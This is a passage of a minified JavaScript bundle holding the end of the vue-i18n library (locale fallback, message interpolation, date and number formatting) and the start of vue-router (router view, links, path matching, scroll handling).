this._vm.fallbackLocale},Ct.fallbackLocale.set=function(t){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",t)},Ct.formatFallbackMessages.get=function(){return this._formatFallbackMessages},Ct.formatFallbackMessages.set=function(t){this._formatFallbackMessages=t},Ct.missing.get=function(){return this._missing},Ct.missing.set=function(t){this._missing=t},Ct.formatter.get=function(){return this._formatter},Ct.formatter.set=function(t){this._formatter=t},Ct.silentTranslationWarn.get=function(){return this._silentTranslationWarn},Ct.silentTranslationWarn.set=function(t){this._silentTranslationWarn=t},Ct.silentFallbackWarn.get=function(){return this._silentFallbackWarn},Ct.silentFallbackWarn.set=function(t){this._silentFallbackWarn=t},Ct.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},Ct.preserveDirectiveContent.set=function(t){this._preserveDirectiveContent=t},Ct.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},Ct.warnHtmlInMessage.set=function(t){var e=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=t,n!==t&&("warn"===t||"error"===t)){var r=this._getMessages();Object.keys(r).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,r[t])}))}},Ct.postTranslation.get=function(){return this._postTranslation},Ct.postTranslation.set=function(t){this._postTranslation=t},Ct.sync.get=function(){return this._sync},Ct.sync.set=function(t){this._sync=t},Et.prototype._getMessages=function(){return this._vm.messages},Et.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},Et.prototype._getNumberFormats=function(){return this._vm.numberFormats},Et.prototype._warnDefault=function(t,e,n,r,i,o){if(!d(n))return n;if(this._missing){var s=this._missing.apply(null,[t,e,r,i]);if(u(s))return s}else 0;if(this._formatFallbackMessages){var a=g.apply(void 0,i);return this._render(e,o,a.params,e)}return e},Et.prototype._isFallbackRoot=function(t){return(this._fallbackRootWithEmptyString?!t:d(t))&&!d(this._root)&&this._fallbackRoot},Et.prototype._isSilentFallbackWarn=function(t){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(t):this._silentFallbackWarn},Et.prototype._isSilentFallback=function(t,e){return this._isSilentFallbackWarn(e)&&(this._isFallbackRoot()||t!==this.fallbackLocale)},Et.prototype._isSilentTranslationWarn=function(t){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(t):this._silentTranslationWarn},Et.prototype._interpolate=function(t,e,n,r,i,o,s){if(!e)return null;var c,l=this._path.getPathValue(e,n);if(a(l)||p(l))return l;if(d(l)){if(!p(e))return null;if(c=e[n],!u(c)&&!m(c))return null}else{if(!u(l)&&!m(l))return null;c=l}return u(c)&&(c.indexOf("@:")>=0||c.indexOf("@.")>=0)&&(c=this._link(t,e,c,r,"raw",o,s)),this._render(c,i,o,n)},Et.prototype._link=function(t,e,n,r,i,o,s){var c=n,l=c.match(_t);for(var u in l)if(l.hasOwnProperty(u)){var h=l[u],f=h.match(xt),p=f[0],d=f[1],m=h.replace(p,"").replace(kt,"");if(w(s,m))return c;s.push(m);var g=this._interpolate(t,e,m,r,"raw"===i?"string":i,"raw"===i?void 0:o,s);if(this._isFallbackRoot(g)){if(!this._root)throw Error("unexpected error");var y=this._root.$i18n;g=y._translate(y._getMessages(),y.locale,y.fallbackLocale,m,r,i,o)}g=this._warnDefault(t,m,g,r,a(o)?o:[o],i),this._modifiers.hasOwnProperty(d)?g=this._modifiers[d](g):At.hasOwnProperty(d)&&(g=At[d](g)),s.pop(),c=g?c.replace(h,g):c}return c},Et.prototype._createMessageContext=function(t,e,n,r){var i=this,o=a(t)?t:[],s=c(t)?t:{},l=function(t){return o[t]},u=function(t){return s[t]},h=this._getMessages(),f=this.locale;return{list:l,named:u,values:t,formatter:e,path:n,messages:h,locale:f,linked:function(t){return i._interpolate(f,h[f]||{},t,null,r,void 0,[t])}}},Et.prototype._render=function(t,e,n,r){if(m(t))return t(this._createMessageContext(n,this._formatter||St,r,e));var i=this._formatter.interpolate(t,n,r);return i||(i=St.interpolate(t,n,r)),"string"!==e||u(i)?i:i.join("")},Et.prototype._appendItemToChain=function(t,e,n){var r=!1;return w(t,e)||(r=!0,e&&(r="!"!==e[e.length-1],e=e.replace(/!/g,""),t.push(e),n&&n[e]&&(r=n[e]))),r},Et.prototype._appendLocaleToChain=function(t,e,n){var r,i=e.split("-");do{var o=i.join("-");r=this._appendItemToChain(t,o,n),i.splice(-1,1)}while(i.length&&!0===r);return r},Et.prototype._appendBlockToChain=function(t,e,n){for(var r=!0,i=0;i<e.length&&l(r);i++){var o=e[i];u(o)&&(r=this._appendLocaleToChain(t,o,n))}return r},Et.prototype._getLocaleChain=function(t,e){if(""===t)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[t];if(!n){e||(e=this.fallbackLocale),n=[];var r,i=[t];while(a(i))i=this._appendBlockToChain(n,i,e);r=a(e)?e:c(e)?e["default"]?e["default"]:null:e,i=u(r)?[r]:r,i&&this._appendBlockToChain(n,i,null),this._localeChainCache[t]=n}return n},Et.prototype._translate=function(t,e,n,r,i,o,s){for(var a,c=this._getLocaleChain(e,n),l=0;l<c.length;l++){var u=c[l];if(a=this._interpolate(u,t[u],r,i,o,s,[r]),!d(a))return a}return null},Et.prototype._t=function(t,e,n,r){var i,o=[],s=arguments.length-4;while(s-- >0)o[s]=arguments[s+4];if(!t)return"";var a=g.apply(void 0,o);this._escapeParameterHtml&&(a.params=E(a.params));var c=a.locale||e,l=this._translate(n,c,this.fallbackLocale,t,r,"string",a.params);if(this._isFallbackRoot(l)){if(!this._root)throw Error("unexpected error");return(i=this._root).$t.apply(i,[t].concat(o))}return l=this._warnDefault(c,t,l,r,o,"string"),this._postTranslation&&null!==l&&void 0!==l&&(l=this._postTranslation(l,t)),l},Et.prototype.t=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this)._t.apply(e,[t,this.locale,this._getMessages(),null].concat(n))},Et.prototype._i=function(t,e,n,r,i){var o=this._translate(n,e,this.fallbackLocale,t,r,"raw",i);if(this._isFallbackRoot(o)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(t,e,i)}return this._warnDefault(e,t,o,r,[i],"raw")},Et.prototype.i=function(t,e,n){return t?(u(e)||(e=this.locale),this._i(t,e,this._getMessages(),null,n)):""},Et.prototype._tc=function(t,e,n,r,i){var o,s=[],a=arguments.length-5;while(a-- >0)s[a]=arguments[a+5];if(!t)return"";void 0===i&&(i=1);var c={count:i,n:i},l=g.apply(void 0,s);return l.params=Object.assign(c,l.params),s=null===l.locale?[l.params]:[l.locale,l.params],this.fetchChoice((o=this)._t.apply(o,[t,e,n,r].concat(s)),i)},Et.prototype.fetchChoice=function(t,e){if(!t||!u(t))return null;var n=t.split("|");return e=this.getChoiceIndex(e,n.length),n[e]?n[e].trim():t},Et.prototype.tc=function(t,e){var n,r=[],i=arguments.length-2;while(i-- >0)r[i]=arguments[i+2];return(n=this)._tc.apply(n,[t,this.locale,this._getMessages(),null,e].concat(r))},Et.prototype._te=function(t,e,n){var r=[],i=arguments.length-3;while(i-- >0)r[i]=arguments[i+3];var o=g.apply(void 0,r).locale||e;return this._exist(n[o],t)},Et.prototype.te=function(t,e){return this._te(t,this.locale,this._getMessages(),e)},Et.prototype.getLocaleMessage=function(t){return y(this._vm.messages[t]||{})},Et.prototype.setLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,e)},Et.prototype.mergeLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,k("undefined"!==typeof this._vm.messages[t]&&Object.keys(this._vm.messages[t]).length?Object.assign({},this._vm.messages[t]):{},e))},Et.prototype.getDateTimeFormat=function(t){return y(this._vm.dateTimeFormats[t]||{})},Et.prototype.setDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,e),this._clearDateTimeFormat(t,e)},Et.prototype.mergeDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,k(this._vm.dateTimeFormats[t]||{},e)),this._clearDateTimeFormat(t,e)},Et.prototype._clearDateTimeFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._dateTimeFormatters.hasOwnProperty(r)&&delete this._dateTimeFormatters[r]}},Et.prototype._localizeDateTime=function(t,e,n,r,i,o){for(var s=e,a=r[s],c=this._getLocaleChain(e,n),l=0;l<c.length;l++){var u=c[l];if(a=r[u],s=u,!d(a)&&!d(a[i]))break}if(d(a)||d(a[i]))return null;var h,f=a[i];if(o)h=new Intl.DateTimeFormat(s,Object.assign({},f,o));else{var p=s+"__"+i;h=this._dateTimeFormatters[p],h||(h=this._dateTimeFormatters[p]=new Intl.DateTimeFormat(s,f))}return h.format(t)},Et.prototype._d=function(t,e,n,r){if(!n){var i=r?new Intl.DateTimeFormat(e,r):new Intl.DateTimeFormat(e);return i.format(t)}var o=this._localizeDateTime(t,e,this.fallbackLocale,this._getDateTimeFormats(),n,r);if(this._isFallbackRoot(o)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(t,n,e)}return o||""},Et.prototype.d=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var r=this.locale,o=null,s=null;return 1===e.length?(u(e[0])?o=e[0]:c(e[0])&&(e[0].locale&&(r=e[0].locale),e[0].key&&(o=e[0].key)),s=Object.keys(e[0]).reduce((function(t,n){var r;return w(i,n)?Object.assign({},t,(r={},r[n]=e[0][n],r)):t}),null)):2===e.length&&(u(e[0])&&(o=e[0]),u(e[1])&&(r=e[1])),this._d(t,r,o,s)},Et.prototype.getNumberFormat=function(t){return y(this._vm.numberFormats[t]||{})},Et.prototype.setNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,e),this._clearNumberFormat(t,e)},Et.prototype.mergeNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,k(this._vm.numberFormats[t]||{},e)),this._clearNumberFormat(t,e)},Et.prototype._clearNumberFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._numberFormatters.hasOwnProperty(r)&&delete this._numberFormatters[r]}},Et.prototype._getNumberFormatter=function(t,e,n,r,i,o){for(var s=e,a=r[s],c=this._getLocaleChain(e,n),l=0;l<c.length;l++){var u=c[l];if(a=r[u],s=u,!d(a)&&!d(a[i]))break}if(d(a)||d(a[i]))return null;var h,f=a[i];if(o)h=new Intl.NumberFormat(s,Object.assign({},f,o));else{var p=s+"__"+i;h=this._numberFormatters[p],h||(h=this._numberFormatters[p]=new Intl.NumberFormat(s,f))}return h},Et.prototype._n=function(t,e,n,r){if(!Et.availabilities.numberFormat)return"";if(!n){var i=r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e);return i.format(t)}var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),s=o&&o.format(t);if(this._isFallbackRoot(s)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(t,Object.assign({},{key:n,locale:e},r))}return s||""},Et.prototype.n=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var i=this.locale,o=null,s=null;return 1===e.length?u(e[0])?o=e[0]:c(e[0])&&(e[0].locale&&(i=e[0].locale),e[0].key&&(o=e[0].key),s=Object.keys(e[0]).reduce((function(t,n){var i;return w(r,n)?Object.assign({},t,(i={},i[n]=e[0][n],i)):t}),null)):2===e.length&&(u(e[0])&&(o=e[0]),u(e[1])&&(i=e[1])),this._n(t,i,o,s)},Et.prototype._ntp=function(t,e,n,r){if(!Et.availabilities.numberFormat)return[];if(!n){var i=r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e);return i.formatToParts(t)}var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),s=o&&o.formatToParts(t);if(this._isFallbackRoot(s)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(t,e,n,r)}return s||[]},Object.defineProperties(Et.prototype,Ct),Object.defineProperty(Et,"availabilities",{get:function(){if(!bt){var t="undefined"!==typeof Intl;bt={dateTimeFormat:t&&"undefined"!==typeof Intl.DateTimeFormat,numberFormat:t&&"undefined"!==typeof Intl.NumberFormat}}return bt}}),Et.install=G,Et.version="8.28.2";const Tt=Et},71272:(t,e,n)=>{"use strict";function r(t,e,n,r,i,o,s,a){var c,l="function"===typeof t?t.options:t;if(e&&(l.render=e,l.staticRenderFns=n,l._compiled=!0),r&&(l.functional=!0),o&&(l._scopeId="data-v-"+o),s?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(s)},l._ssrRegister=c):i&&(c=a?function(){i.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:i),c)if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(t,e){return c.call(e),u(t,e)}}else{var h=l.beforeCreate;l.beforeCreate=h?[].concat(h,c):[c]}return{exports:t,options:l}}n.d(e,{A:()=>r})},92162:(t,e,n)=>{"use strict";function r(t,e){0}function i(t){return Object.prototype.toString.call(t).indexOf("Error")>-1}function o(t,e){for(var n in e)t[n]=e[n];return t}n.d(e,{A:()=>he});var s={name:"RouterView",functional:!0,props:{name:{type:String,default:"default"}},render:function(t,e){var n=e.props,r=e.children,i=e.parent,s=e.data;s.routerView=!0;var c=i.$createElement,l=n.name,u=i.$route,h=i._routerViewCache||(i._routerViewCache={}),f=0,p=!1;while(i&&i._routerRoot!==i){var d=i.$vnode&&i.$vnode.data;d&&(d.routerView&&f++,d.keepAlive&&i._inactive&&(p=!0)),i=i.$parent}if(s.routerViewDepth=f,p)return c(h[l],s,r);var m=u.matched[f];if(!m)return h[l]=null,c();var g=h[l]=m.components[l];s.registerRouteInstance=function(t,e){var n=m.instances[l];(e&&n!==t||!e&&n===t)&&(m.instances[l]=e)},(s.hook||(s.hook={})).prepatch=function(t,e){m.instances[l]=e.componentInstance},s.hook.init=function(t){t.data.keepAlive&&t.componentInstance&&t.componentInstance!==m.instances[l]&&(m.instances[l]=t.componentInstance)};var y=s.props=a(u,m.props&&m.props[l]);if(y){y=s.props=o({},y);var v=s.attrs=s.attrs||{};for(var b in y)g.props&&b in g.props||(v[b]=y[b],delete y[b])}return c(g,s,r)}};function a(t,e){switch(typeof e){case"undefined":return;case"object":return e;case"function":return e(t);case"boolean":return e?t.params:void 0;default:0}}var c=/[!'()*]/g,l=function(t){return"%"+t.charCodeAt(0).toString(16)},u=/%2C/g,h=function(t){return encodeURIComponent(t).replace(c,l).replace(u,",")},f=decodeURIComponent;function p(t,e,n){void 0===e&&(e={});var r,i=n||d;try{r=i(t||"")}catch(s){r={}}for(var o in e)r[o]=e[o];return r}function d(t){var e={};return t=t.trim().replace(/^(\?|#|&)/,""),t?(t.split("&").forEach((function(t){var n=t.replace(/\+/g," ").split("="),r=f(n.shift()),i=n.length>0?f(n.join("=")):null;void 0===e[r]?e[r]=i:Array.isArray(e[r])?e[r].push(i):e[r]=[e[r],i]})),e):e}function m(t){var e=t?Object.keys(t).map((function(e){var n=t[e];if(void 0===n)return"";if(null===n)return h(e);if(Array.isArray(n)){var r=[];return n.forEach((function(t){void 0!==t&&(null===t?r.push(h(e)):r.push(h(e)+"="+h(t)))})),r.join("&")}return h(e)+"="+h(n)})).filter((function(t){return t.length>0})).join("&"):null;return e?"?"+e:""}var g=/\/?$/;function y(t,e,n,r){var i=r&&r.options.stringifyQuery,o=e.query||{};try{o=v(o)}catch(a){}var s={name:e.name||t&&t.name,meta:t&&t.meta||{},path:e.path||"/",hash:e.hash||"",query:o,params:e.params||{},fullPath:_(e,i),matched:t?w(t):[]};return n&&(s.redirectedFrom=_(n,i)),Object.freeze(s)}function v(t){if(Array.isArray(t))return t.map(v);if(t&&"object"===typeof t){var e={};for(var n in t)e[n]=v(t[n]);return e}return t}var b=y(null,{path:"/"});function w(t){var e=[];while(t)e.unshift(t),t=t.parent;return e}function _(t,e){var n=t.path,r=t.query;void 0===r&&(r={});var i=t.hash;void 0===i&&(i="");var o=e||m;return(n||"/")+o(r)+i}function x(t,e){return e===b?t===e:!!e&&(t.path&&e.path?t.path.replace(g,"")===e.path.replace(g,"")&&t.hash===e.hash&&k(t.query,e.query):!(!t.name||!e.name)&&(t.name===e.name&&t.hash===e.hash&&k(t.query,e.query)&&k(t.params,e.params)))}function k(t,e){if(void 0===t&&(t={}),void 0===e&&(e={}),!t||!e)return t===e;var n=Object.keys(t),r=Object.keys(e);return n.length===r.length&&n.every((function(n){var r=t[n],i=e[n];return"object"===typeof r&&"object"===typeof i?k(r,i):String(r)===String(i)}))}function A(t,e){return 0===t.path.replace(g,"/").indexOf(e.path.replace(g,"/"))&&(!e.hash||t.hash===e.hash)&&S(t.query,e.query)}function S(t,e){for(var n in e)if(!(n in t))return!1;return!0}var E,C=[String,Object],T=[String,Array],O={name:"RouterLink",props:{to:{type:C,required:!0},tag:{type:String,default:"a"},exact:Boolean,append:Boolean,replace:Boolean,activeClass:String,exactActiveClass:String,event:{type:T,default:"click"}},render:function(t){var e=this,n=this.$router,r=this.$route,i=n.resolve(this.to,r,this.append),s=i.location,a=i.route,c=i.href,l={},u=n.options.linkActiveClass,h=n.options.linkExactActiveClass,f=null==u?"router-link-active":u,p=null==h?"router-link-exact-active":h,d=null==this.activeClass?f:this.activeClass,m=null==this.exactActiveClass?p:this.exactActiveClass,g=s.path?y(null,s,null,n):a;l[m]=x(r,g),l[d]=this.exact?l[m]:A(r,g);var v=function(t){M(t)&&(e.replace?n.replace(s):n.push(s))},b={click:M};Array.isArray(this.event)?this.event.forEach((function(t){b[t]=v})):b[this.event]=v;var w={class:l};if("a"===this.tag)w.on=b,w.attrs={href:c};else{var _=N(this.$slots.default);if(_){_.isStatic=!1;var k=_.data=o({},_.data);k.on=b;var S=_.data.attrs=o({},_.data.attrs);S.href=c}else w.on=b}return t(this.tag,w,this.$slots.default)}};function M(t){if(!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)&&!t.defaultPrevented&&(void 0===t.button||0===t.button)){if(t.currentTarget&&t.currentTarget.getAttribute){var e=t.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(e))return}return t.preventDefault&&t.preventDefault(),!0}}function N(t){if(t)for(var e,n=0;n<t.length;n++){if(e=t[n],"a"===e.tag)return e;if(e.children&&(e=N(e.children)))return e}}function D(t){if(!D.installed||E!==t){D.installed=!0,E=t;var e=function(t){return void 0!==t},n=function(t,n){var r=t.$options._parentVnode;e(r)&&e(r=r.data)&&e(r=r.registerRouteInstance)&&r(t,n)};t.mixin({beforeCreate:function(){e(this.$options.router)?(this._routerRoot=this,this._router=this.$options.router,this._router.init(this),t.util.defineReactive(this,"_route",this._router.history.current)):this._routerRoot=this.$parent&&this.$parent._routerRoot||this,n(this,this)},destroyed:function(){n(this)}}),Object.defineProperty(t.prototype,"$router",{get:function(){return this._routerRoot._router}}),Object.defineProperty(t.prototype,"$route",{get:function(){return this._routerRoot._route}}),t.component("RouterView",s),t.component("RouterLink",O);var r=t.config.optionMergeStrategies;r.beforeRouteEnter=r.beforeRouteLeave=r.beforeRouteUpdate=r.created}}var I="undefined"!==typeof window;function L(t,e,n){var r=t.charAt(0);if("/"===r)return t;if("?"===r||"#"===r)return e+t;var i=e.split("/");n&&i[i.length-1]||i.pop();for(var o=t.replace(/^\//,"").split("/"),s=0;s<o.length;s++){var a=o[s];".."===a?i.pop():"."!==a&&i.push(a)}return""!==i[0]&&i.unshift(""),i.join("/")}function q(t){var e="",n="",r=t.indexOf("#");r>=0&&(e=t.slice(r),t=t.slice(0,r));var i=t.indexOf("?");return i>=0&&(n=t.slice(i+1),t=t.slice(0,i)),{path:t,query:n,hash:e}}function F(t){return t.replace(/\/\//g,"/")}var B=Array.isArray||function(t){return"[object Array]"==Object.prototype.toString.call(t)},R=rt,$=H,z=V,P=K,j=nt,U=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function H(t,e){var n,r=[],i=0,o=0,s="",a=e&&e.delimiter||"/";while(null!=(n=U.exec(t))){var c=n[0],l=n[1],u=n.index;if(s+=t.slice(o,u),o=u+c.length,l)s+=l[1];else{var h=t[o],f=n[2],p=n[3],d=n[4],m=n[5],g=n[6],y=n[7];s&&(r.push(s),s="");var v=null!=f&&null!=h&&h!==f,b="+"===g||"*"===g,w="?"===g||"*"===g,_=n[2]||a,x=d||m;r.push({name:p||i++,prefix:f||"",delimiter:_,optional:w,repeat:b,partial:v,asterisk:!!y,pattern:x?Y(x):y?".*":"[^"+X(_)+"]+?"})}}return o<t.length&&(s+=t.substr(o)),s&&r.push(s),r}function V(t,e){return K(H(t,e))}function G(t){return encodeURI(t).replace(/[\/?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function W(t){return encodeURI(t).replace(/[?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function K(t){for(var e=new Array(t.length),n=0;n<t.length;n++)"object"===typeof t[n]&&(e[n]=new RegExp("^(?:"+t[n].pattern+")$"));return function(n,r){for(var i="",o=n||{},s=r||{},a=s.pretty?G:encodeURIComponent,c=0;c<t.length;c++){var l=t[c];if("string"!==typeof l){var u,h=o[l.name];if(null==h){if(l.optional){l.partial&&(i+=l.prefix);continue}throw new TypeError('Expected "'+l.name+'" to be defined')}if(B(h)){if(!l.repeat)throw new TypeError('Expected "'+l.name+'" to not repeat, but received `'+JSON.stringify(h)+"`");if(0===h.length){if(l.optional)continue;throw new TypeError('Expected "'+l.name+'" to not be empty')}for(var f=0;f<h.length;f++){if(u=a(h[f]),!e[c].test(u))throw new TypeError('Expected all "'+l.name+'" to match "'+l.pattern+'", but received `'+JSON.stringify(u)+"`");i+=(0===f?l.prefix:l.delimiter)+u}}else{if(u=l.asterisk?W(h):a(h),!e[c].test(u))throw new TypeError('Expected "'+l.name+'" to match "'+l.pattern+'", but received "'+u+'"');i+=l.prefix+u}}else i+=l}return i}}function X(t){return t.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function Y(t){return t.replace(/([=!:$\/()])/g,"\\$1")}function Z(t,e){return t.keys=e,t}function J(t){return t.sensitive?"":"i"}function Q(t,e){var n=t.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)e.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return Z(t,e)}function tt(t,e,n){for(var r=[],i=0;i<t.length;i++)r.push(rt(t[i],e,n).source);var o=new RegExp("(?:"+r.join("|")+")",J(n));return Z(o,e)}function et(t,e,n){return nt(H(t,n),e,n)}function nt(t,e,n){B(e)||(n=e||n,e=[]),n=n||{};for(var r=n.strict,i=!1!==n.end,o="",s=0;s<t.length;s++){var a=t[s];if("string"===typeof a)o+=X(a);else{var c=X(a.prefix),l="(?:"+a.pattern+")";e.push(a),a.repeat&&(l+="(?:"+c+l+")*"),l=a.optional?a.partial?c+"("+l+")?":"(?:"+c+"("+l+"))?":c+"("+l+")",o+=l}}var u=X(n.delimiter||"/"),h=o.slice(-u.length)===u;return r||(o=(h?o.slice(0,-u.length):o)+"(?:"+u+"(?=$))?"),o+=i?"$":r&&h?"":"(?="+u+"|$)",Z(new RegExp("^"+o,J(n)),e)}function rt(t,e,n){return B(e)||(n=e||n,e=[]),n=n||{},t instanceof RegExp?Q(t,e):B(t)?tt(t,e,n):et(t,e,n)}R.parse=$,R.compile=z,R.tokensToFunction=P,R.tokensToRegExp=j;var it=Object.create(null);function ot(t,e,n){e=e||{};try{var r=it[t]||(it[t]=R.compile(t));return e.pathMatch&&(e[0]=e.pathMatch),r(e,{pretty:!0})}catch(i){return""}finally{delete e[0]}}function st(t,e,n,r){var i=e||[],o=n||Object.create(null),s=r||Object.create(null);t.forEach((function(t){at(i,o,s,t)}));for(var a=0,c=i.length;a<c;a++)"*"===i[a]&&(i.push(i.splice(a,1)[0]),c--,a--);return{pathList:i,pathMap:o,nameMap:s}}function at(t,e,n,r,i,o){var s=r.path,a=r.name;var c=r.pathToRegexpOptions||{},l=lt(s,i,c.strict);"boolean"===typeof r.caseSensitive&&(c.sensitive=r.caseSensitive);var u={path:l,regex:ct(l,c),components:r.components||{default:r.component},instances:{},name:a,parent:i,matchAs:o,redirect:r.redirect,beforeEnter:r.beforeEnter,meta:r.meta||{},props:null==r.props?{}:r.components?r.props:{default:r.props}};if(r.children&&r.children.forEach((function(r){var i=o?F(o+"/"+r.path):void 0;at(t,e,n,r,u,i)})),void 0!==r.alias){var h=Array.isArray(r.alias)?r.alias:[r.alias];h.forEach((function(o){var s={path:o,children:r.children};at(t,e,n,s,i,u.path||"/")}))}e[u.path]||(t.push(u.path),e[u.path]=u),a&&(n[a]||(n[a]=u))}function ct(t,e){var n=R(t,[],e);return n}function lt(t,e,n){return n||(t=t.replace(/\/$/,"")),"/"===t[0]||null==e?t:F(e.path+"/"+t)}function ut(t,e,n,r){var i="string"===typeof t?{path:t}:t;if(i._normalized)return i;if(i.name)return o({},t);if(!i.path&&i.params&&e){i=o({},i),i._normalized=!0;var s=o(o({},e.params),i.params);if(e.name)i.name=e.name,i.params=s;else if(e.matched.length){var a=e.matched[e.matched.length-1].path;i.path=ot(a,s,"path "+e.path)}else 0;return i}var c=q(i.path||""),l=e&&e.path||"/",u=c.path?L(c.path,l,n||i.append):l,h=p(c.query,i.query,r&&r.options.parseQuery),f=i.hash||c.hash;return f&&"#"!==f.charAt(0)&&(f="#"+f),{_normalized:!0,path:u,query:h,hash:f}}function ht(t,e){var n=st(t),r=n.pathList,i=n.pathMap,o=n.nameMap;function s(t){st(t,r,i,o)}function a(t,n,s){var a=ut(t,n,!1,e),c=a.name;if(c){var l=o[c];if(!l)return u(null,a);var h=l.regex.keys.filter((function(t){return!t.optional})).map((function(t){return t.name}));if("object"!==typeof a.params&&(a.params={}),n&&"object"===typeof n.params)for(var f in n.params)!(f in a.params)&&h.indexOf(f)>-1&&(a.params[f]=n.params[f]);return a.path=ot(l.path,a.params,'named route "'+c+'"'),u(l,a,s)}if(a.path){a.params={};for(var p=0;p<r.length;p++){var d=r[p],m=i[d];if(ft(m.regex,a.path,a.params))return u(m,a,s)}}return u(null,a)}function c(t,n){var r=t.redirect,i="function"===typeof r?r(y(t,n,null,e)):r;if("string"===typeof i&&(i={path:i}),!i||"object"!==typeof i)return u(null,n);var s=i,c=s.name,l=s.path,h=n.query,f=n.hash,p=n.params;if(h=s.hasOwnProperty("query")?s.query:h,f=s.hasOwnProperty("hash")?s.hash:f,p=s.hasOwnProperty("params")?s.params:p,c){o[c];return a({_normalized:!0,name:c,query:h,hash:f,params:p},void 0,n)}if(l){var d=pt(l,t),m=ot(d,p,'redirect route with path "'+d+'"');return a({_normalized:!0,path:m,query:h,hash:f},void 0,n)}return u(null,n)}function l(t,e,n){var r=ot(n,e.params,'aliased route with path "'+n+'"'),i=a({_normalized:!0,path:r});if(i){var o=i.matched,s=o[o.length-1];return e.params=i.params,u(s,e)}return u(null,e)}function u(t,n,r){return t&&t.redirect?c(t,r||n):t&&t.matchAs?l(t,n,t.matchAs):y(t,n,r,e)}return{match:a,addRoutes:s}}function ft(t,e,n){var r=e.match(t);if(!r)return!1;if(!n)return!0;for(var i=1,o=r.length;i<o;++i){var s=t.keys[i-1],a="string"===typeof r[i]?decodeURIComponent(r[i]):r[i];s&&(n[s.name||"pathMatch"]=a)}return!0}function pt(t,e){return L(t,e.parent?e.parent.path:"/",!0)}var dt=Object.create(null);function mt(){var t=window.location.protocol+"//"+window.location.host,e=window.location.href.replace(t,"");window.history.replaceState({key:Ot()},"",e),window.addEventListener("popstate",(function(t){yt(),t.state&&t.state.key&&Mt(t.state.key)}))}function gt(t,e,n,r){if(t.app){var i=t.options.scrollBehavior;i&&t.app.$nextTick((function(){var o=vt(),s=i.call(t,e,n,r?o:null);s&&("function"===typeof s.then?s.then((function(t){At(t,o)})).catch((function(t){0})):At(s,o))}))}}function yt(){var t=Ot();t&&(dt[t]={x:window.pageXOffset,y:window.pageYOffset})}function vt(){var t=Ot();if(t)return dt[t]}function bt(t,e){var n=document.documentElement,r=n.getBoundingClientRect(),i=t.getBoundingClientRect();return{x:i.left-r.left-e.x,y:i.top-r.top-e.y}}function wt(t){return kt(t.x)||kt(t.y)}function _t(t){return{x:kt(t.x)?t.x:window.pageXOffset,y:kt(t.y)?t.y:window.pageYOffset}}function xt(t){return{x:kt(t.x)?t.x:0,y:kt(t.y)?t.y:0}}function kt(t){return"number"===typeof t}function At(t,e){var n="object"===typeof t;if(n&&"string"===typeof t.selector){var r=document.querySelector(t.selector);if(r){var i=t.offset&&"object"===typeof t.offset?t.offset:{};i=xt(i),e=bt(r,i)}else wt(t)&&(e=_t(t))}else n&&wt(t)&&(e=_t(t));e&&window.scrollTo(e.x,e.y)}var St=I&&function(){var t=window.navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone"))&&(window.history&&"pushState"in window.history)}(),Et=I&&window.performance&&window.performance.now?window.performance:Date,Ct=Tt();function Tt(){return Et.now().toFixed(3)}function Ot(){return Ct}function Mt(t){Ct=t}function Nt(t,e){yt();var 